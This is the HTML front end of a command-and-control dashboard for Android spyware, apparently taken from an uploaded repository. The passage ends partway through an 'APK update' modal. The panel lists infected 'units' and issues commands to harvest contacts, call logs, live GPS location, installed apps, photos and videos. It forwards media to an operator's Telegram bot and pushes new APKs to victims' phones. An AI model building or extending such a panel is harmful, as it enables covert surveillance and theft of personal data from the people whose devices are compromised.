

==== dashboard.html @ bacb9805 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>C2 Control Suite — Operations Dashboard</title>
    <!-- Google Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Plus+Jakarta+Sans:wght@300;400;500;600;700;800&family=JetBrains+Mono:wght@400;500;600&display=swap" rel="stylesheet">
    <!-- Font Awesome -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">
    <!-- Leaflet Map CSS -->
    <link rel="stylesheet" href="https://unpkg.com/leaflet@1.9.4/dist/leaflet.css" />
    <link rel="stylesheet" href="css/style.css">
</head>
<body class="dashboard-body">

<div class="app-layout">

    <!-- Top Navigation Header -->
    <header class="app-header">
        <div class="header-left">
            <button id="mobileSidebarToggle" class="btn-mobile-sidebar-toggle" onclick="toggleMobileSidebar()" title="Toggle Device Panel">
                <i class="fa-solid fa-mobile-screen"></i>
                <span>Units</span>
            </button>
            <div class="brand-badge-small">
                <span class="pulse-indicator"></span>
                <span>SYSTEM LIVE</span>
            </div>
            <div class="app-logo">
                <i class="fa-solid fa-satellite-dish brand-icon-glow"></i>
                <div class="logo-text">
                    <span class="logo-title">C2 <span>CENTRAL</span></span>
                    <span class="logo-sub">Remote Management Console</span>
                </div>
            </div>
        </div>

        <div class="header-center">
            <div class="global-search">
                <i class="fa-solid fa-magnifying-glass"></i>
                <input type="text" id="globalDeviceSearch" placeholder="Search devices by model, ID or IP...">
            </div>
        </div>

        <div class="header-right">
            <div class="quick-status-pill">
                <i class="fa-solid fa-wifi"></i>
                <span id="networkStatusText">Connected to Cloud</span>
            </div>

            <div class="user-profile-badge">
                <div class="avatar-circle">
                    <i class="fa-solid fa-user-shield"></i>
                </div>
                <div class="user-details">
                    <span class="user-email-text" id="userEmail">admin@c2console.net</span>
                    <span class="user-role-text">Master Operator</span>
                </div>
            </div>

            <button id="logoutBtn" class="btn-action-outline btn-danger-glow" title="Terminate Session">
                <i class="fa-solid fa-right-from-bracket"></i>
                <span>Logout</span>
            </button>
        </div>
    </header>

    <!-- Mobile Drawer Overlay Backdrop -->
    <div class="sidebar-backdrop" id="sidebarBackdrop" onclick="toggleMobileSidebar()"></div>

    <!-- Top Statistics Overview -->
    <section class="stats-overview">
        <div class="stat-card" id="statCardTotal">
            <div class="stat-icon-wrapper cyan-glow">
                <i class="fa-solid fa-mobile-screen-button"></i>
            </div>
            <div class="stat-meta">
                <div class="stat-value" id="totalDevices">0</div>
                <div class="stat-title">Total Devices</div>
            </div>
            <div class="stat-badge">All Time</div>
        </div>

        <div class="stat-card" id="statCardOnline">
            <div class="stat-icon-wrapper green-glow">
                <i class="fa-solid fa-signal"></i>
            </div>
            <div class="stat-meta">
                <div class="stat-value text-emerald" id="onlineDevices">0</div>
                <div class="stat-title">Online Now</div>
            </div>
            <div class="stat-badge emerald-badge"><i class="fa-solid fa-circle text-pulse"></i> Active</div>
        </div>

        <div class="stat-card" id="statCardOffline">
            <div class="stat-icon-wrapper red-glow">
                <i class="fa-solid fa-power-off"></i>
            </div>
            <div class="stat-meta">
                <div class="stat-value text-rose" id="offlineDevices">0</div>
                <div class="stat-title">Offline</div>
            </div>
            <div class="stat-badge rose-badge">Standby</div>
        </div>

        <div class="stat-card" id="statCardContacts">
            <div class="stat-icon-wrapper indigo-glow">
                <i class="fa-solid fa-address-book"></i>
            </div>
            <div class="stat-meta">
                <div class="stat-value" id="totalContacts">0</div>
                <div class="stat-title">Synced Contacts</div>
            </div>
            <div class="stat-badge">Phonebook</div>
        </div>

        <div class="stat-card" id="statCardPhotos">
            <div class="stat-icon-wrapper amber-glow">
                <i class="fa-solid fa-images"></i>
            </div>
            <div class="stat-meta">
                <div class="stat-value" id="totalPhotosCount">0</div>
                <div class="stat-title">Photos Captured</div>
            </div>
            <div class="stat-badge">Gallery</div>
        </div>
    </section>

    <!-- Main Workspace Grid -->
    <main class="main-dashboard-grid">

        <!-- Left Sidebar: Devices Management -->
        <aside class="sidebar-panel" id="deviceSidebarPanel">
            <div class="panel-header">
                <div class="panel-header-title">
                    <i class="fa-solid fa-layer-group"></i>
                    <span>Connected Units</span>
                </div>
                <div class="sidebar-header-actions">
                    <button class="btn-icon-refresh" onclick="refreshDevices()" title="Refresh device list">
                        <i class="fa-solid fa-rotate"></i>
                    </button>
                    <button class="btn-close-mobile-sidebar" onclick="toggleMobileSidebar()" title="Close Drawer">
                        <i class="fa-solid fa-xmark"></i>
                    </button>
                </div>
            </div>

            <!-- Device Filter Bar -->
            <div class="filter-tabs">
                <button class="filter-tab active" data-filter="all" onclick="filterDevices('all')">
                    All (<span id="filterCountAll">0</span>)
                </button>
                <button class="filter-tab" data-filter="online" onclick="filterDevices('online')">
                    Online (<span id="filterCountOnline">0</span>)
                </button>
                <button class="filter-tab" data-filter="offline" onclick="filterDevices('offline')">
                    Offline (<span id="filterCountOffline">0</span>)
                </button>
            </div>

            <!-- Device List Container -->
            <div class="device-list-scrollable" id="deviceList">
                <div class="empty-state">
                    <i class="fa-solid fa-spinner fa-spin"></i>
                    <p>Connecting to Firebase database...</p>
                </div>
            </div>
        </aside>

        <!-- Right Content: Device Control & Full Data Suite -->
        <section class="content-workspace">

            <!-- Active Device Control Center -->
            <div class="control-center-panel">
                <div class="device-banner">
                    <div class="device-banner-info">
                        <div class="device-avatar">
                            <i class="fa-solid fa-mobile-screen"></i>
                        </div>
                        <div class="device-banner-meta">
                            <div class="device-title-row">
                                <h2 id="activeDeviceTitle">No Device Selected</h2>
                                <span class="status-chip offline" id="activeDeviceStatusChip">
                                    <i class="fa-solid fa-circle"></i> <span>Offline</span>
                                </span>
                            </div>
                            <div class="device-sub-meta">
                                <span id="activeDeviceIdTag"><i class="fa-solid fa-fingerprint"></i> ID: None</span>
                                <span class="divider-dot">•</span>
                                <span id="activeDeviceLastSeen"><i class="fa-regular fa-clock"></i> Last Seen: -</span>
                                <span class="divider-dot">•</span>
                                <span id="activeDeviceBattery"><i class="fa-solid fa-battery-half"></i> Battery: -</span>
                            </div>
                        </div>
                    </div>

                    <div class="device-banner-actions">
                        <button class="btn-cyber-primary" onclick="openApkUpdateModal()" title="Push new APK to this device or all devices">
                            <i class="fa-solid fa-cloud-arrow-up"></i>
                            <span>Push APK Update</span>
                        </button>
                        <button class="btn-cyber-danger" onclick="confirmDeleteCurrentDevice()" title="Delete this device from database">
                            <i class="fa-solid fa-trash-can"></i>
                            <span>Delete Device</span>
                        </button>
                    </div>
                </div>

                <!-- Command Quick Buttons -->
                <div class="quick-commands-bar">
                    <div class="command-select-group">
                        <label><i class="fa-solid fa-terminal"></i> Command:</label>
                        <select id="quickCommandSelect" class="cyber-select">
                            <option value="ping">⚡ Ping Device</option>
                            <option value="collect_contacts">👥 Collect Contacts</option>
                            <option value="collect_calls">📞 Collect Call Logs</option>
                            <option value="collect_location">📍 Get GPS Location</option>
                            <option value="collect_apps">📱 Get Installed Apps</option>
                            <option value="collect_photos">📷 Collect Photos (→ Telegram/Cloud)</option>
                            <option value="collect_videos">🎥 Collect Videos (→ Telegram/Cloud)</option>
                            <option value="get_storage">💾 Get Storage Info</option>
                            <option value="collect_all">🚀 Collect All Data</option>
                            <option value="vibrate">📳 Vibrate Device</option>
                        </select>
                        <button onclick="sendQuickCommand()" class="btn-action-primary">
                            <i class="fa-solid fa-paper-plane"></i> Send
                        </button>
                    </div>

                    <div class="command-feedback" id="commandStatusFeedback">
                        <span>Select a device to issue real-time commands</span>
                    </div>
                </div>
            </div>

            <!-- Tabbed Data Suite -->
            <div class="data-suite-panel">
                <div class="nav-tabs-wrapper">
                    <button class="tabs-nav-arrow prev" onclick="scrollSuiteTabs(-160)" title="Scroll Left">
                        <i class="fa-solid fa-chevron-left"></i>
                    </button>
                    <div class="tabs-list" id="suiteTabsList">
                        <button class="suite-tab active" data-tab="info" onclick="switchSuiteTab('info')">
                            <i class="fa-solid fa-circle-info"></i>
                            <span>Device Info</span>
                        </button>
                        <button class="suite-tab" data-tab="contacts" onclick="switchSuiteTab('contacts')">
                            <i class="fa-solid fa-address-book"></i>
                            <span>Contacts</span>
                            <span class="tab-pill-badge" id="badgeContacts">0</span>
                        </button>
                        <button class="suite-tab" data-tab="location" onclick="switchSuiteTab('location')">
                            <i class="fa-solid fa-map-location-dot"></i>
                            <span>GPS Location</span>
                            <span class="tab-pill-badge" id="badgeLocation">Off</span>
                        </button>
                        <button class="suite-tab" data-tab="apps" onclick="switchSuiteTab('apps')">
                            <i class="fa-solid fa-cubes"></i>
                            <span>Installed Apps</span>
                            <span class="tab-pill-badge" id="badgeApps">0</span>
                        </button>
                        <button class="suite-tab" data-tab="photos" onclick="switchSuiteTab('photos')">
                            <i class="fa-solid fa-photo-film"></i>
                            <span>Photos & Media</span>
                            <span class="tab-pill-badge" id="badgePhotos">0</span>
                        </button>
                        <button class="suite-tab" data-tab="telegram" onclick="switchSuiteTab('telegram')">
                            <i class="fa-brands fa-telegram text-cyan"></i>
                            <span>Telegram Hub</span>
                            <span class="tab-pill-badge" id="badgeTelegram">Bot</span>
                        </button>
                        <button class="suite-tab" data-tab="calls" onclick="switchSuiteTab('calls')">
                            <i class="fa-solid fa-phone-volume"></i>
                            <span>Call Logs</span>
                            <span class="tab-pill-badge" id="badgeCalls">0</span>
                        </button>
                        <button class="suite-tab" data-tab="logs" onclick="switchSuiteTab('logs')">
                            <i class="fa-solid fa-code"></i>
                            <span>System Logs</span>
                        </button>
                    </div>
                    <button class="tabs-nav-arrow next" onclick="scrollSuiteTabs(160)" title="Scroll Right">
                        <i class="fa-solid fa-chevron-right"></i>
                    </button>
                </div>

                <!-- Tab 1: Device Info -->
                <div id="tab-info" class="tab-panel active">
                    <div class="tab-panel-toolbar">
                        <span class="toolbar-title"><i class="fa-solid fa-microchip"></i> Hardware & System Specifications</span>
                        <button class="btn-sm-ghost" onclick="copyDeviceInfoText()"><i class="fa-regular fa-copy"></i> Copy Spec Sheet</button>
                    </div>
                    <div class="device-specs-grid" id="specsGrid">
                        <div class="empty-panel-prompt">
                            <i class="fa-solid fa-mobile-screen"></i>
                            <p>Select an active device from the left panel to view detailed hardware and OS telemetry.</p>
                        </div>
                    </div>
                </div>

                <!-- Tab 2: Contacts Manager -->
                <div id="tab-contacts" class="tab-panel">
                    <div class="tab-panel-toolbar">
                        <div class="toolbar-search">
                            <i class="fa-solid fa-magnifying-glass"></i>
                            <input type="text" id="contactsSearchInput" placeholder="Search contacts by name or phone..." oninput="filterContactsList()">
                        </div>
                        <div class="toolbar-actions">
                            <button class="btn-sm-primary" onclick="requestContactsRefresh()">
                                <i class="fa-solid fa-rotate"></i> Fetch From Device
                            </button>
                            <button class="btn-sm-danger" onclick="confirmDeleteAllContacts()">
                                <i class="fa-solid fa-trash-can"></i> Delete All Contacts
                            </button>
                        </div>
                    </div>

                    <div class="contacts-table-container">
                        <div id="contactsListContainer">
                            <div class="empty-panel-prompt">
                                <i class="fa-solid fa-address-book"></i>
                                <p>Select a device to inspect or delete synced contact numbers.</p>
                            </div>
                        </div>
                    </div>
                </div>

                <!-- Tab 3: GPS Location & Interactive Map -->
                <div id="tab-location" class="tab-panel">
                    <div class="tab-panel-toolbar">
                        <div class="location-coords-summary" id="locationCoordsSummary">
                            <i class="fa-solid fa-location-crosshairs text-emerald"></i>
                            <span>No GPS Coordinates Available</span>
                        </div>
                        <div class="toolbar-actions">
                            <button class="btn-sm-primary" onclick="requestLocationRefresh()">
                                <i class="fa-solid fa-location-arrow"></i> Request Live GPS
                            </button>
                            <a id="btnOpenGoogleMaps" href="#" target="_blank" class="btn-sm-ghost disabled-link">
                                <i class="fa-solid fa-arrow-up-right-from-square"></i> Open in Google Maps
                            </a>
                            <button class="btn-sm-danger" onclick="confirmDeleteLocationData()">
                                <i class="fa-solid fa-trash-can"></i> Clear Location
                            </button>
                        </div>
                    </div>

                    <div class="location-layout">
                        <!-- Leaflet Interactive Map -->
                        <div id="mapContainer" class="leaflet-map-wrapper"></div>

                        <!-- Location Metadata Card -->
                        <div class="location-meta-card" id="locationMetaCard">
                            <h3><i class="fa-solid fa-satellite"></i> Telemetry Coordinates</h3>
                            <div class="telemetry-item">
                                <span class="t-label">Latitude:</span>
                                <span class="t-value" id="locLat">-</span>
                            </div>
                            <div class="telemetry-item">
                                <span class="t-label">Longitude:</span>
                                <span class="t-value" id="locLng">-</span>
                            </div>
                            <div class="telemetry-item">
                                <span class="t-label">Accuracy:</span>
                                <span class="t-value" id="locAccuracy">-</span>
                            </div>
                            <div class="telemetry-item">
                                <span class="t-label">Altitude:</span>
                                <span class="t-value" id="locAltitude">-</span>
                            </div>
                            <div class="telemetry-item">
                                <span class="t-label">Speed:</span>
                                <span class="t-value" id="locSpeed">-</span>
                            </div>
                            <div class="telemetry-item">
                                <span class="t-label">Last Ping:</span>
                                <span class="t-value" id="locTimestamp">-</span>
                            </div>
                        </div>
                    </div>
                </div>

                <!-- Tab 4: Installed Apps -->
                <div id="tab-apps" class="tab-panel">
                    <div class="tab-panel-toolbar">
                        <div class="toolbar-search">
                            <i class="fa-solid fa-magnifying-glass"></i>
                            <input type="text" id="appsSearchInput" placeholder="Search installed apps by name or package..." oninput="filterAppsList()">
                        </div>
                        <div class="app-filter-chips">
                            <button class="filter-chip active" data-appfilter="all" onclick="filterAppsByCategory('all')">All</button>
                            <button class="filter-chip" data-appfilter="user" onclick="filterAppsByCategory('user')">User Apps</button>
                            <button class="filter-chip" data-appfilter="system" onclick="filterAppsByCategory('system')">System Apps</button>
                        </div>
                        <div class="toolbar-actions">
                            <button class="btn-sm-primary" onclick="requestAppsRefresh()">
                                <i class="fa-solid fa-rotate"></i> Scan Installed Apps
                            </button>
                            <button class="btn-sm-danger" onclick="confirmDeleteAppsData()">
                                <i class="fa-solid fa-trash-can"></i> Clear Apps List
                            </button>
                        </div>
                    </div>

                    <div class="apps-grid-container" id="appsGridContainer">
                        <div class="empty-panel-prompt">
                            <i class="fa-solid fa-cubes"></i>
                            <p>Select a device to view installed applications and packages.</p>
                        </div>
                    </div>
                </div>

                <!-- Tab 5: Photos & Media Gallery -->
                <div id="tab-photos" class="tab-panel">
                    <div class="tab-panel-toolbar">
                        <span class="toolbar-title"><i class="fa-solid fa-images"></i> Device Camera & Media Gallery</span>
                        <div class="toolbar-actions">
                            <button class="btn-sm-primary" onclick="requestPhotosRefresh()">
                                <i class="fa-solid fa-camera"></i> Capture Photos
                            </button>
                            <button class="btn-sm-primary" onclick="requestVideosRefresh()">
                                <i class="fa-solid fa-video"></i> Capture Videos
                            </button>
                            <button class="btn-sm-danger" onclick="confirmDeleteAllPhotos()">
                                <i class="fa-solid fa-trash-can"></i> Delete All Media
                            </button>
                        </div>
                    </div>

                    <div class="photos-gallery-grid" id="photosGalleryGrid">
                        <div class="empty-panel-prompt">
                            <i class="fa-solid fa-photo-film"></i>
                            <p>No photos or media collected yet. Send the 'Collect Photos' command to retrieve photos.</p>
                        </div>
                    </div>
                </div>

                <!-- Tab 6: Telegram Bot & Media Hub (NEW) -->
                <div id="tab-telegram" class="tab-panel">
                    <div class="telegram-config-card">
                        <div class="telegram-config-header">
                            <div class="telegram-title">
                                <i class="fa-brands fa-telegram text-cyan"></i>
                                <span>Telegram Bot Configuration & Media Stream</span>
                            </div>
                            <span class="status-chip" id="telegramBotStatusChip">
                                <i class="fa-solid fa-circle"></i> <span id="telegramBotStatusText">Not Configured</span>
                            </span>
                        </div>

                        <div class="telegram-config-grid">
                            <div class="input-group">
                                <label for="telegramBotToken"><i class="fa-solid fa-key"></i> Telegram Bot Token</label>
                                <div class="input-wrapper">
                                    <input type="password" id="telegramBotToken" placeholder="123456789:AAHfd7..." class="cyber-input">
                                    <button type="button" class="btn-toggle-pw" onclick="toggleTelegramTokenVisibility()">
                                        <i class="fa-regular fa-eye" id="tgTokenEye"></i>
                                    </button>
                                </div>
                            </div>

                            <div class="input-group">
                                <label for="telegramChatId"><i class="fa-regular fa-id-badge"></i> Receiver Chat ID</label>
                                <input type="text" id="telegramChatId" placeholder="e.g. 987654321" class="cyber-input">
                            </div>
                        </div>

                        <div class="telegram-config-actions">
                            <button class="btn-sm-primary" onclick="saveTelegramConfig()">
                                <i class="fa-solid fa-floppy-disk"></i> Save Credentials
                            </button>
                            <button class="btn-sm-ghost" onclick="testTelegramBotAlert()">
                                <i class="fa-solid fa-bell"></i> Send Test Message
                            </button>
                            <button class="btn-sm-primary" onclick="syncTelegramBotMedia()">
                                <i class="fa-solid fa-cloud-arrow-down"></i> Sync Bot Media (Photos & Videos)
                            </button>
                            <button class="btn-sm-ghost" onclick="triggerDeviceTelegramPhotos()">
                                <i class="fa-solid fa-camera"></i> Collect Photos (→ Telegram)
                            </button>
                            <button class="btn-sm-ghost" onclick="triggerDeviceTelegramVideos()">
                                <i class="fa-solid fa-video"></i> Collect Videos (→ Telegram)
                            </button>
                        </div>
                    </div>

                    <div class="tab-panel-toolbar" style="margin-top: 14px;">
                        <div class="app-filter-chips">
                            <button class="filter-chip active" data-tgfilter="all" onclick="filterTelegramMedia('all')">All Media</button>
                            <button class="filter-chip" data-tgfilter="photos" onclick="filterTelegramMedia('photos')">Photos Only</button>
                            <button class="filter-chip" data-tgfilter="videos" onclick="filterTelegramMedia('videos')">Videos Only</button>
                        </div>
                        <span class="text-muted" id="tgMediaCountText" style="font-size: 12px;">0 items retrieved from Telegram</span>
                    </div>

                    <!-- Telegram Photos & Videos Grid -->
                    <div class="telegram-media-grid" id="telegramMediaGrid">
                        <div class="empty-panel-prompt">
                            <i class="fa-brands fa-telegram"></i>
                            <p>Configure your Telegram Bot Token & Chat ID above and click 'Sync Bot Media' to preview photos and videos sent to your Telegram bot.</p>
                        </div>
                    </div>
                </div>

                <!-- Tab 7: Call Logs -->
                <div id="tab-calls" class="tab-panel">
                    <div class="tab-panel-toolbar">
                        <div class="toolbar-search">
                            <i class="fa-solid fa-magnifying-glass"></i>
                            <input type="text" id="callsSearchInput" placeholder="Search call logs by phone number..." oninput="filterCallsList()">
                        </div>
                        <div class="toolbar-actions">
                            <button class="btn-sm-primary" onclick="requestCallsRefresh()">
                                <i class="fa-solid fa-rotate"></i> Fetch Call Logs
                            </button>
                            <button class="btn-sm-danger" onclick="confirmDeleteAllCalls()">
                                <i class="fa-solid fa-trash-can"></i> Clear Call Logs
                            </button>
                        </div>
                    </div>

                    <div class="calls-table-container" id="callsContainer">
                        <div class="empty-panel-prompt">
                            <i class="fa-solid fa-phone-volume"></i>
                            <p>Select a device to view incoming, outgoing and missed call histories.</p>
                        </div>
                    </div>
                </div>

                <!-- Tab 8: System & Audit Logs -->
                <div id="tab-logs" class="tab-panel">
                    <div class="tab-panel-toolbar">
                        <span class="toolbar-title"><i class="fa-solid fa-terminal"></i> Command Execution & Stream Logs</span>
                        <div class="toolbar-actions">
                            <button class="btn-sm-danger" onclick="confirmDeleteDeviceLogs()">
                                <i class="fa-solid fa-trash-can"></i> Clear Terminal Logs
                            </button>
                        </div>
                    </div>

                    <div class="cyber-terminal" id="logsDisplay">
                        <div class="terminal-line system">[SYSTEM] Ready. Select a unit from the left panel.</div>
                    </div>
                </div>

            </div>

        </section>

    </main>

</div>

<!-- ============================================================ -->
<!-- MODAL: PUSH APK UPDATE -->
<!-- ============================================================ -->
<div class="modal-backdrop" id="apkUpdateModal">
    <div class="modal-card">
        <div class="modal-header">
            <div class="modal-title">
                <i class="fa-solid fa-cloud-arrow-up text-cyan"></i>
                <span>Push APK Update to Devices</span>
            </div>
            <button class="modal-close-btn" onclick="closeApkUpdateModal()">
                <i class="fa-solid fa-xmark"></i>
            </button>
        </div>

        <div class="modal-body">
            <p class="modal-desc">
                Deploy an updated APK binary directly to target devices. You can either upload a local <code>.apk</code> file to Firebase Storage or provide a direct download URL.
            </p>

            <div class="update-method-switcher">
                <button type="button" class="method-btn active" id="btnMethodUpload" onclick="switchApkMethod('upload')">
                    <i class="fa-solid fa-file-arrow-up"></i> Upload APK File
                </button>
                <button type="button" class="method-btn" id="btnMethodUrl" onclick="switchApkMethod('url')">
                    <i class="fa-solid fa-link"></i> Direct Download URL
                </button>
            </div>

            <!-- Option 1: File Upload -->
            <div id="methodUploadSection" class="method-content active">
                <div class="file-dropzone" id="apkDropZone">
                    <i class="fa-solid fa-box-archive dropzone-icon"></i>
                    <p class="dropzone-text">Click to browse or drag & drop <strong>.apk</strong> file</p>
                    <span class="dropzone-sub">Uploads securely to Firebase Storage bucket</span>
                    <input type="file" id="apkFileInput" accept=".apk" style="display: none;">
                </div>
                <div class="selected-file-info" id="selectedFileInfo" style="display: none;">
                    <i class="fa-solid fa-file-zipper text-emerald"></i>
                    <span id="selectedFileName">update.apk</span>
                    <span id="selectedFileSize" class="text-muted">(0 MB)</span>
